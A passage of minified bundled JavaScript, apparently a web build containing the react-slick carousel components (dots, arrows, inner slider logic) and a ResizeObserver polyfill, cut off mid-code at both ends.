r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),n.push.apply(n,r)}return n}function $4(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?F_(Object(n),!0).forEach(function(r){q4(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):F_(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function q4(e,t,n){return t=B_(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function z4(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function H4(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,B_(r.key),r)}}function F4(e,t,n){return t&&H4(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function B_(e){var t=B4(e,"string");return sa(t)=="symbol"?t:String(t)}function B4(e,t){if(sa(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t);if(sa(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}function U4(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&qh(e,t)}function qh(e,t){return qh=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,i){return r.__proto__=i,r},qh(e,t)}function W4(e){var t=U_();return function(){var r=Ac(e),i;if(t){var o=Ac(this).constructor;i=Reflect.construct(r,arguments,o)}else i=r.apply(this,arguments);return V4(this,i)}}function V4(e,t){if(t&&(sa(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return G4(e)}function G4(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function U_(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(U_=function(){return!!e})()}function Ac(e){return Ac=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},Ac(e)}var Q4=function(t){var n;return t.infinite?n=Math.ceil(t.slideCount/t.slidesToScroll):n=Math.ceil((t.slideCount-t.slidesToShow)/t.slidesToScroll)+1,n};Nc.Dots=function(e){U4(n,e);var t=W4(n);function n(){return z4(this,n),t.apply(this,arguments)}return F4(n,[{key:"clickHandler",value:function(i,o){o.preventDefault(),this.props.clickHandler(i)}},{key:"render",value:function(){for(var i=this.props,o=i.onMouseEnter,s=i.onMouseOver,a=i.onMouseLeave,l=i.infinite,c=i.slidesToScroll,f=i.slidesToShow,d=i.slideCount,h=i.currentSlide,w=Q4({slideCount:d,slidesToScroll:c,slidesToShow:f,infinite:l}),y={onMouseEnter:o,onMouseOver:s,onMouseLeave:a},b=[],_=0;_<w;_++){var k=(_+1)*c-1,x=l?k:(0,z_.clamp)(k,0,d-1),S=x-(c-1),O=l?S:(0,z_.clamp)(S,0,d-1),P=(0,j4.default)({"slick-active":l?h>=O&&h<=x:h===O}),M={message:"dots",index:_,slidesToScroll:c,currentSlide:h},m=this.clickHandler.bind(this,M);b=b.concat(Pc.default.createElement("li",{key:_,className:P},Pc.default.cloneElement(this.props.customPaging(_),{onClick:m})))}return Pc.default.cloneElement(this.props.appendDots(b),$4({className:this.props.dotsClass},y))}}]),n}(Pc.default.PureComponent);var aa={};function la(e){"@babel/helpers - typeof";return la=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},la(e)}Object.defineProperty(aa,"__esModule",{value:!0}),aa.PrevArrow=aa.NextArrow=void 0;var ua=V_(R),W_=V_(xc),K4=qe;function V_(e){return e&&e.__esModule?e:{default:e}}function Mc(){return Mc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Mc.apply(this,arguments)}function G_(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),n.push.apply(n,r)}return n}function Lc(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?G_(Object(n),!0).forEach(function(r){X4(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):G_(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function X4(e,t,n){return t=X_(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Q_(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Y4(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,X_(r.key),r)}}function K_(e,t,n){return t&&Y4(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function X_(e){var t=J4(e,"string");return la(t)=="symbol"?t:String(t)}function J4(e,t){if(la(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t);if(la(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}function Y_(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&zh(e,t)}function zh(e,t){return zh=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,i){return r.__proto__=i,r},zh(e,t)}function J_(e){var t=Z_();return function(){var r=Ic(e),i;if(t){var o=Ic(this).constructor;i=Reflect.construct(r,arguments,o)}else i=r.apply(this,arguments);return Z4(this,i)}}function Z4(e,t){if(t&&(la(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return e9(e)}function e9(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Z_(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(Z_=function(){return!!e})()}function Ic(e){return Ic=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},Ic(e)}aa.PrevArrow=function(e){Y_(n,e);var t=J_(n);function n(){return Q_(this,n),t.apply(this,arguments)}return K_(n,[{key:"clickHandler",value:function(i,o){o&&o.preventDefault(),this.props.clickHandler(i,o)}},{key:"render",value:function(){var i={"slick-arrow":!0,"slick-prev":!0},o=this.clickHandler.bind(this,{message:"previous"});!this.props.infinite&&(this.props.currentSlide===0||this.props.slideCount<=this.props.slidesToShow)&&(i["slick-disabled"]=!0,o=null);var s={key:"0","data-role":"none",className:(0,W_.default)(i),style:{display:"block"},onClick:o},a={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount},l;return this.props.prevArrow?l=ua.default.cloneElement(this.props.prevArrow,Lc(Lc({},s),a)):l=ua.default.createElement("button",Mc({key:"0",type:"button"},s)," ","Previous"),l}}]),n}(ua.default.PureComponent),aa.NextArrow=function(e){Y_(n,e);var t=J_(n);function n(){return Q_(this,n),t.apply(this,arguments)}return K_(n,[{key:"clickHandler",value:function(i,o){o&&o.preventDefault(),this.props.clickHandler(i,o)}},{key:"render",value:function(){var i={"slick-arrow":!0,"slick-next":!0},o=this.clickHandler.bind(this,{message:"next"});(0,K4.canGoNext)(this.props)||(i["slick-disabled"]=!0,o=null);var s={key:"1","data-role":"none",className:(0,W_.default)(i),style:{display:"block"},onClick:o},a={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount},l;return this.props.nextArrow?l=ua.default.cloneElement(this.props.nextArrow,Lc(Lc({},s),a)):l=ua.default.createElement("button",Mc({key:"1",type:"button"},s)," ","Next"),l}}]),n}(ua.default.PureComponent);var ew=function(){if(typeof Map<"u")return Map;function e(t,n){var r=-1;return t.some(function(i,o){return i[0]===n?(r=o,!0):!1}),r}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(n){var r=e(this.__entries__,n),i=this.__entries__[r];return i&&i[1]},t.prototype.set=function(n,r){var i=e(this.__entries__,n);~i?this.__entries__[i][1]=r:this.__entries__.push([n,r])},t.prototype.delete=function(n){var r=this.__entries__,i=e(r,n);~i&&r.splice(i,1)},t.prototype.has=function(n){return!!~e(this.__entries__,n)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(n,r){r===void 0&&(r=null);for(var i=0,o=this.__entries__;i<o.length;i++){var s=o[i];n.call(r,s[1],s[0])}},t}()}(),Hh=typeof window<"u"&&typeof document<"u"&&window.document===document,Rc=function(){return typeof global<"u"&&global.Math===Math?global:typeof self<"u"&&self.Math===Math?self:typeof window<"u"&&window.Math===Math?window:Function("return this")()}(),t9=function(){return typeof requestAnimationFrame=="function"?requestAnimationFrame.bind(Rc):function(e){return setTimeout(function(){return e(Date.now())},1e3/60)}}(),n9=2;function r9(e,t){var n=!1,r=!1,i=0;function o(){n&&(n=!1,e()),r&&a()}function s(){t9(o)}function a(){var l=Date.now();if(n){if(l-i<n9)return;r=!0}else n=!0,r=!1,setTimeout(s,t);i=l}return a}var i9=20,o9=["top","right","bottom","left","width","height","size","weight"],s9=typeof MutationObserver<"u",a9=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=r9(this.refresh.bind(this),i9)}return e.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},e.prototype.removeObserver=function(t){var n=this.observers_,r=n.indexOf(t);~r&&n.splice(r,1),!n.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){var t=this.updateObservers_();t&&this.refresh()},e.prototype.updateObservers_=function(){var t=this.observers_.filter(function(n){return n.gatherActive(),n.hasActive()});return t.forEach(function(n){return n.broadcastActive()}),t.length>0},e.prototype.connect_=function(){!Hh||this.connected_||(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),s9?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){!Hh||!this.connected_||(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(t){var n=t.propertyName,r=n===void 0?"":n,i=o9.some(function(o){return!!~r.indexOf(o)});i&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),tw=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var i=r[n];Object.defineProperty(e,i,{value:t[i],enumerable:!1,writable:!1,configurable:!0})}return e},ca=function(e){var t=e&&e.ownerDocument&&e.ownerDocument.defaultView;return t||Rc},nw=jc(0,0,0,0);function Dc(e){return parseFloat(e)||0}function rw(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return t.reduce(function(r,i){var o=e["border-"+i+"-width"];return r+Dc(o)},0)}function l9(e){for(var t=["top","right","bottom","left"],n={},r=0,i=t;r<i.length;r++){var o=i[r],s=e["padding-"+o];n[o]=Dc(s)}return n}function u9(e){var t=e.getBBox();return jc(0,0,t.width,t.height)}function c9(e){var t=e.clientWidth,n=e.clientHeight;if(!t&&!n)return nw;var r=ca(e).getComputedStyle(e),i=l9(r),o=i.left+i.right,s=i.top+i.bottom,a=Dc(r.width),l=Dc(r.height);if(r.boxSizing==="border-box"&&(Math.round(a+o)!==t&&(a-=rw(r,"left","right")+o),Math.round(l+s)!==n&&(l-=rw(r,"top","bottom")+s)),!d9(e)){var c=Math.round(a+o)-t,f=Math.round(l+s)-n;Math.abs(c)!==1&&(a-=c),Math.abs(f)!==1&&(l-=f)}return jc(i.left,i.top,a,l)}var f9=function(){return typeof SVGGraphicsElement<"u"?function(e){return e instanceof ca(e).SVGGraphicsElement}:function(e){return e instanceof ca(e).SVGElement&&typeof e.getBBox=="function"}}();function d9(e){return e===ca(e).document.documentElement}function p9(e){return Hh?f9(e)?u9(e):c9(e):nw}function h9(e){var t=e.x,n=e.y,r=e.width,i=e.height,o=typeof DOMRectReadOnly<"u"?DOMRectReadOnly:Object,s=Object.create(o.prototype);return tw(s,{x:t,y:n,width:r,height:i,top:n,right:t+r,bottom:i+n,left:t}),s}function jc(e,t,n,r){return{x:e,y:t,width:n,height:r}}var m9=function(){function e(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=jc(0,0,0,0),this.target=t}return e.prototype.isActive=function(){var t=p9(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},e}(),g9=function(){function e(t,n){var r=h9(n);tw(this,{target:t,contentRect:r})}return e}(),y9=function(){function e(t,n,r){if(this.activeObservations_=[],this.observations_=new ew,typeof t!="function")throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=n,this.callbackCtx_=r}return e.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if(!(typeof Element>"u"||!(Element instanceof Object))){if(!(t instanceof ca(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var n=this.observations_;n.has(t)||(n.set(t,new m9(t)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if(!(typeof Element>"u"||!(Element instanceof Object))){if(!(t instanceof ca(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var n=this.observations_;n.has(t)&&(n.delete(t),n.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach(function(n){n.isActive()&&t.activeObservations_.push(n)})},e.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,n=this.activeObservations_.map(function(r){return new g9(r.target,r.broadcastRect())});this.callback_.call(t,n,t),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),iw=typeof WeakMap<"u"?new WeakMap:new ew,ow=function(){function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=a9.getInstance(),r=new y9(t,n,this);iw.set(this,r)}return e}();["observe","unobserve","disconnect"].forEach(function(e){ow.prototype[e]=function(){var t;return(t=iw.get(this))[e].apply(t,arguments)}});var v9=function(){return typeof Rc.ResizeObserver<"u"?Rc.ResizeObserver:ow}();const _9=Z2(Object.freeze(Object.defineProperty({__proto__:null,default:v9},Symbol.toStringTag,{value:"Module"})));Object.defineProperty(Sc,"__esModule",{value:!0}),Sc.InnerSlider=void 0;var cr=yl(R),w9=yl(w_),b9=yl(d4),S9=yl(xc),gn=qe,x9=Tc,C9=Nc,sw=aa,k9=yl(_9);function yl(e){return e&&e.__esModule?e:{default:e}}function us(e){"@babel/helpers - typeof";return us=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},us(e)}function $c(){return $c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},$c.apply(this,arguments)}function E9(e,t){if(e==null)return{};var n=T9(e,t),r,i;if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(i=0;i<o.length;i++)r=o[i],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(n[r]=e[r])}return n}function T9(e,t){if(e==null)return{};var n={},r=Object.keys(e),i,o;for(o=0;o<r.length;o++)i=r[o],!(t.indexOf(i)>=0)&&(n[i]=e[i]);return n}function aw(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),n.push.apply(n,r)}return n}function st(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?aw(Object(n),!0).forEach(function(r){At(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):aw(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function O9(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function N9(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,uw(r.key),r)}}function P9(e,t,n){return t&&N9(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function A9(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Fh(e,t)}function Fh(e,t){return Fh=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,i){return r.__proto__=i,r},Fh(e,t)}function M9(e){var t=lw();return function(){var r=qc(e),i;if(t){var o=qc(this).constructor;i=Reflect.construct(r,arguments,o)}else i=r.apply(this,arguments);return L9(this,i)}}function L9(e,t){if(t&&(us(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return Pt(e)}function Pt(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function lw(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(lw=function(){return!!e})()}function qc(e){return qc=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},qc(e)}function At(e,t,n){return t=uw(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function uw(e){var t=I9(e,"string");return us(t)=="symbol"?t:String(t)}function I9(e,t){if(us(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t);if(us(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}Sc.InnerSlider=function(e){A9(n,e);var t=M9(n);function n(r){var i;O9(this,n),i=t.call(this,r),At(Pt(i),"listRefHandler",function(s){return i.list=s}),At(Pt(i),"trackRefHandler",function(s){return i.track=s}),At(Pt(i),"adaptHeight",function(){if(i.props.adaptiveHeight&&i.list){var s=i.list.querySelector('[data-index="'.concat(i.state.currentSlide,'"]'));i.list.style.height=(0,gn.getHeight)(s)+"px"}}),At(Pt(i),"componentDidMount",function(){if(i.props.onInit&&i.props.onInit(),i.props.lazyLoad){var s=(0,gn.getOnDemandLazySlides)(st(st({},i.props),i.state));s.length>0&&(i.setState(function(l){return{lazyLoadedList:l.lazyLoadedList.concat(s)}}),i.props.onLazyLoad&&i.props.onLazyLoad(s))}var a=st({listRef:i.list,trackRef:i.track},i.props);i.updateState(a,!0,function(){i.adaptHeight(),i.props.autoplay&&i.autoPlay("update")}),i.props.lazyLoad==="progressive"&&(i.lazyLoadTimer=setInterval(i.progressiveLazyLoad,1e3)),i.ro=new k9.default(function(){i.state.animating?(i.onWindowResized(!1),i.callbackTimers.push(setTimeout(function(){return i.onWindowResized()},i.props.speed))):i.onWindowResized()}),i.ro.observe(i.list),document.querySelectorAll&&Array.prototype.forEach.call(document.querySelectorAll(".slick-slide"),function(l){l.onfocus=i.props.pauseOnFocus?i.onSlideFocus:null,l.onblur=i.props.pauseOnFocus?i.onSlideBlur:null}),window.addEventListener?window.addEventListener("resize",i.onWindowResized):window.attachEvent("onresize",i.onWindowResized)}),At(Pt(i),"componentWillUnmount",function(){i.animationEndCallback&&clearTimeout(i.animationEndCallback),i.lazyLoadTimer&&clearInterval(i.lazyLoadTimer),i.callbackTimers.length&&(i.callbackTimers.forEach(function(s){return clearTimeout(s)}),i.callbackTimers=[]),window.addEventListener?window.removeEventListener("resize",i.onWindowResized):window.detachEvent("onresize",i.onWindowResized),i.autoplayTimer&&clearInterval(i.autoplayTimer),i.ro.disconnect()}),At(Pt(i),"componentDidUpdate",function(s){if(i.checkImagesLoad(),i.props.onReInit&&i.props.onReInit(),i.props.lazyLoad){var a=(0,gn.getOnDemandLazySlides)(st(st({},i.props),i.state));a.length>0&&(i.setState(function(f){return{lazyLoadedList:f.lazyLoadedList.concat(a)}}),i.props.onLazyLoad&&i.props.onLazyLoad(a))}i.adaptHeight();var l=st(st({listRef:i.list,trackRef:i.track},i.props),i.state),c=i.didPropsChange(s);c&&i.updateState(l,c,function(){i.state.currentSlide>=cr.default.Children.count(i.props.children)&&i.changeSlide({message:"index",index:cr.default.Children.count(i.props.children)-i.props.slidesToShow,currentSlide:i.state.currentSlide}),i.props.autoplay?i.autoPlay("update"):i.pause("paused")})}),At(Pt(i),"onWindowResized",function(s){i.debouncedResize&&i.debouncedResize.cancel(),i.debouncedResize=(0,b9.default)(function(){return i.resizeWindow(s)},50),i.debouncedResize()}),At(Pt(i),"resizeWindow",function(){var s=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!0,a=!!(i.track&&i.track.node);if(a){var l=st(st({listRef:i.list,trackRef:i.track},i.props),i.state);i.updateState(l,s,function(){i.props.autoplay?i.autoPlay("update"):i.pause("paused")}),i.setState({animating:!1}),clearTimeout(i.animationEndCallback),delete i.animationEndCallback}}),At(Pt(i),"updateState",function(s,a,l){var c=(0,gn.initializedState)(s);s=st(st(st({},s),c),{},{slideIndex:c.currentSlide});var f=(0,gn.getTrackLeft)(s);s=st(st({},s),{},{left:f});var d=(0,gn.getTrackCSS)(s);(a||cr.default.Children.count(i.props.children)!==cr.default.Children.count(s.children))&&(c.trackStyle=d),i.setState(c,l)}),At(Pt(i),"ssrInit",function(){if(i.props.variableWidth){var s=0,a=0,l=[],c=(0,gn.getPreClones)(st(st(st({},i.props),i.state),{},{slideCount:i.props.children.length})),f=(0,gn.getPostClones)(st(st(st({},i.props),i.state),{},{slideCount:i.props.children.length}));i.props.children.forEach(function(m){l.push(m.props.style.width),s+=m.props.style.width});for(var d=0;d<c;d++)a+=l[l.length-1-d],s+=l[l.length-1-d];for(var h=0;h<f;h++)s+=l[h];for(var w=0;w<i.state.currentSlide;w++)a+=l[w];var y={width:s+"px",left:-a+"px"};if(i.props.centerMode){var b="".concat(l[i.state.currentSlide],"px");y.left="calc(".concat(y.left," + (100% - ").concat(b,") / 2 ) ")}return{trackStyle:y}}var _=cr.default.Children.count(i.props.children),k=st(st(st({},i.props),i.state),{},{slideCount:_}),x=(0,gn.getPreClones)(k)+(0,gn.getPostClones)(k)+_,S=100/i.props.slidesToShow*x,O=100/x,P=-O*((0,gn.getPreClones)(k)+i.state.currentSlide)*S/100;i.props.centerMode&&(P+=(100-O*S/100)/2);var M={width:S+"%",left:P+"%"};return{slideWidth:O+"%",trackStyle:M}}),At(Pt(i),"checkImagesLoad",function(){var s=i.list&&i.list.querySelectorAll&&i.list.querySelectorAll(".slick-slide img")||[],a=s.length,l=0;Array.prototype.forEach.call(s,function(c){var f=function(){return++l&&l>=a&&i.onWindowResized()};if(!c.onclick)c.onclick=function(){return c.parentNode.focus()};else{var d=c.onclick;c.onclick=function(h){d(h),c.parentNode.focus()}}c.onload||(i.props.lazyLoad?c.onload=function(){i.adaptHeight(),i.callbackTimers.push(setTimeout(i.onWindowResized,i.props.speed))}:(c.onload=f,c.onerror=function(){f(),i.props.onLazyLoadError&&i.props.onLazyLoadError()}))})}),At(Pt(i),"progressiveLazyLoad",function(){for(var s=[],a=st(st({},i.props),i.state),l=i.state.currentSlide;l<i.state.slideCount+(0,gn.getPostClones)(a);l++)if(i.state.lazyLoadedList.indexOf(l)<0){s.push(l);break}for(var c=i.state.currentSlide-1;c>=-(0,gn.getPreClones)(a);c--)if(i.state.lazyLoadedList.indexOf(c)<0){s.push(c);break}s.length>0?(i.setState(function(f){return{lazyLoadedList:f.lazyLoadedList.concat(s)}}),i.props.onLazyLoad&&i.props.onLazyLoad(s)):i.lazyLoadTimer&&(clearInterval(i.lazyLoadTimer),delete i.lazyLoadTimer)}),At(Pt(i),"slideHandler",function(s){var a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,l=i.props,c=l.asNavFor,f=l.beforeChange,d=l.onLazyLoad,h=l.speed,w=l.afterChange,y=i.state.currentSlide,b=(0,gn.slideHandler)(st(st(st({index:s},i.props),i.state),{},{trackRef:i.track,useCSS:i.props.useCSS&&!a})),_=b.state,k=b.nextState;if(_){f&&f(y,_.currentSlide);var x=_.lazyLoadedList.filter(function(S){return i.state.lazyLoadedList.indexOf(S)<0});d&&x.length>0&&d(x),!i.props.waitForAnimate&&i.animationEndCallback&&(clearTimeout(i.animationEndCallback),w&&w(y),delete i.animationEndCallback),i.setState(_,function(){c&&i.asNavForIndex!==s&&(i.asNavForIndex=s,c.innerSlider.slideHandler(s)),k&&(i.animationEndCallback=setTimeout(function(){var S=k.animating,O=E9(k,["animating"]);i.setState(O,function(){i.callbackTimers.push(setTimeout(function(){return i.setState({animating:S})},10)),w&&w(_.currentSlide),delete i.animationEndCallback})},h))})}}),At(Pt(i),"changeSlide",function(s){var a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,l=st(st({},i.props),i.state),c=(0,gn.changeSlide)(l,s);if(!(c!==0&&!c)&&(a===!0?i.slideHandler(c,a):i.slideHandler(c),i.props.autoplay&&i.autoPlay("update"),i.props.focusOnSelect)){var f=i.list.querySelectorAll(".slick-current");f[0]&&f[0].focus()}}),At(Pt(i),"clickHandler",function(s){i.clickable===!1&&(s.stopPropagation(),s.preventDefault()),i.clickable=!0}),At(Pt(i),"keyHandler",function(s){var a=(0,gn.keyHandler)(s,i.props.accessibility,i.props.rtl);a!==""&&i.changeSlide({message:a})}),At(Pt(i),"selectHandler",function(s){i.changeSlide(s)}),At(Pt(i),"disableBodyScroll",function(){var s=function(l){l=l||window.event,l.preventDefault&&l.preventDefault(),l.returnValue=!1};window.ontouchmove=s}),At(Pt(i),"enableBodyScroll",function(){window.ontouchmove=null}),At(Pt(i),"swipeStart",function(s){i.props.verticalSwiping&&i.disableBodyScroll();var a=(0,gn.swipeStart)(s,i.props.swipe,i.props.draggable);a!==""&&i.setState(a)}),At(Pt(i),"swipeMove",function(s){var a=(0,gn.swipeMove)(s,st(st(st({},i.props),i.state),{},{trackRef:i.track,listRef:i.list,slideIndex:i.state.currentSlide}));a&&(a.swiping&&(i.clickable=!1),i.setState(a))}),At(Pt(i),"swipeEnd",function(s){var a=(0,gn.swipeEnd)(s,st(st(st({},i.props),i.state),{},{trackRef:i.track,listRef:i.list,slideIndex:i.state.currentSlide}));if(a){var l=a.triggerSlideHandler;delete a.triggerSlideHandler,i.setState(a),l!==void 0&&(i.slideHandler(l),i.props.verticalSwiping&&i.enableBodyScroll())}}),At(Pt(i),"touchEnd",function(s){i.swipeEnd(s),i.clickable=!0}),At(Pt(i),"slickPrev",function(){i.callbackTimers.push(setTimeout(function(){return i.changeSlide({message:"previous"})},0))}),At(Pt(i),"slickNext",function(){i.callbackTimers.push(setTimeout(function(){return i.changeSlide({message:"next"})},0))}),At(Pt(i),"slickGoTo",function(s){var a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;if(s=Number(s),isNaN(s))return"";i.callbackTimers.push(setTimeout(function(){return i.changeSlide({message:"index",index:s,currentSlide:i.state.currentSlide},a)},0))}),At(Pt(i),"play",function(){var s;if(i.props.rtl)s=i.state.currentSlide-i.props.slidesToScroll;else if((0,gn.canGoNext)(st(st({},i.props),i.state)))s=i.state.currentSlide+i.props.slidesToScroll;else return!1;i.slideHandler(s)}),At(Pt(i),"autoPlay",function(s){i.autoplayTimer&&clearInterval(i.autoplayTimer);var a=i.state.autoplaying;if(s==="update"){if(a==="hovered"||a==="focused"||a==="paused")return}else if(s==="leave"){if(a==="paused"||a==="focused")return}else if(s==="blur"&&(a==="paused"||a==="hovered"))return;i.autoplayTimer=setInterval(i.play,i.props.autoplaySpeed+50),i.setState({autoplaying:"playing"})}),At(Pt(i),"pause",function(s){i.autoplayTimer&&(clearInterval(i.autoplayTimer),i.autoplayTimer=null);var 